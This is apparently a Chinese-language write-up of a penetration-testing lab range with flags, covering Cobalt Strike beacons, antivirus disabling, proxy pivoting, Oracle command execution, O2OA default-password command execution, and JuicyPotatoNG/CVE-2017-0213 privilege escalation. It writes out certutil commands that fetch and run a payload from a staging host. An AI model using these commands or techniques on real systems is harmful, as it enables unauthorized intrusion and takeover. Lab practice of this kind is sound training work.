
知识点:Oracle命令执行

发现一个用户和密码这个待会再说,先上线CS

检查一下杀软
这里既然有user.txt,那就看看有没有开启3306,尝试登录一下把杀软关掉
明显是有的
尴尬的是我忘记了这个机子的权限很低,关闭防火墙什么的做不到,所以这里还是传一下网络分离的CS马,然后土豆提权一下
最后经过尝试,还是需要自己开通rdp账号,也就是说user.txt应该是用来内网横向的


上去关掉杀软后传stowaway和fscan


明显这里要做多级代理,但是33机子并没有开放3306,反而开放了1521

是Oracle,反正都一样直接连

数据库里没啥东西,那就用MUDT连



本来MUDT进行初始化之后可以执行命令,但是我死活搞不了,搞了很久之后换了一个工具一把梭了

这个也不好用,最后用的是这个
fishhero/Oracle-Tool: 一款Oracle数据库利用工具,可执行系统命令,文件写入等

这里记得开启一下跳板机的phpstudy(Tomcat的目录真难找)
1
2
3
|
certutil -urlcache -split -f http://172.17.50.62/4444.exe 4444.exe
4444.exe http://172.17.50.62/4444.txt
|

操了,这里打了我一个多小时
flag3
知识点:O2OA后台命令执行、CVE-2017-0213
检查一下,直接关,传stowaway和fscan

存在56有web服务
O2OA系统,直接打nday

存在系统默认弱口令,可以使用账号xadmin/o2进行登录




接口处在这个cslab接口里修改为一下代码

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
|
// JavaScript 脚本中使用 Java 类型
var ProcessBuilder = Java.type("java.lang.ProcessBuilder");
var pb = new ProcessBuilder(["cmd.exe", "/c", "whoami"]); // Windows 上改为 ["cmd", "/c", "dir"]
var process = pb.start();
var bufReader = new java.io.BufferedReader(new java.io.InputStreamReader(process.getInputStream()));
var result = [];
while (true) {
var line = bufReader.readLine();
if (line == null) break;
result.push(line);
}
this.response.setBody({ Result: result }, "application/json");
|
啊然后点运行发现成功执行命令

现在需要上线CS,我们要再第二台机子上搞一个http服务,要么下python,要么搞个phpstudy上去,这里我先试试搞phpstudy
先搞个rdp上去,然后传phpstudy的安装包

1
2
3
4
5
|
certutil -urlcache -split -f http://10.0.0.65/4444.exe C:\Users\Public\4444.exe
dir C:\\Users\\Public //这里看一下有没有下载下来
C:\\Users\\Public\\4444.exe http://10.0.0.65/4444.txt
|
看wp后本来要用CVE-2017-0213,但是这个exe运行后会弹出系统权限cmd,CS怎么操作呢?
Exploits/CVE-2017-0213 at master · WindowsExploits/Exploits
后来拷打ai,ai说JuicyPotatoNG.exe是这个CVE的上位替代
就尝试了一下
antonioCoco/JuicyPotatoNG: Another Windows Local Privilege Escalation from Service Account to System
1
|
shell C:\Users\Public\JuicyPotatoNG.exe -t * -p C:\Windows\System32\cmd.exe -a "/c C:\Users\Public\4444.exe http://10.0.0.65/4444.txt"
|
真的提权上线成功了
后来了解了一下,发现直接使用JuicyPotatoNG.exe并没有什么作用,应该是使用了2017-0213之后,cmd已经被提升称为系统权限了,然后再用JuicyPotatoNG.exe指定cmd运行命令,这样才能成功,不过是不是对的也不清楚,需要重开一下靶场再做一次实验
flag4
知识点:
依旧
最后还是一个web站点,这个靶场没有域控打
发现是404好像没有别的方式了
看别的wp尝试用stowaway的端口转发(真是好东西啊)
1
|
forward 8877 10.5.0.23:8848
|
但是转发后还是404
wp貌似没有遇到这种问题,不是到是不是环境的原因
后面就不打了也懒得重打一遍

jsp


答案错误了,不过这个估计是后门(好吧连后门都不是)

扫出来这个是对的
直接上rdp
1
|
C:\Program Files\Apache Software Foundation\Tomcat 8.5\logs
|
打开这个jsp
1
|
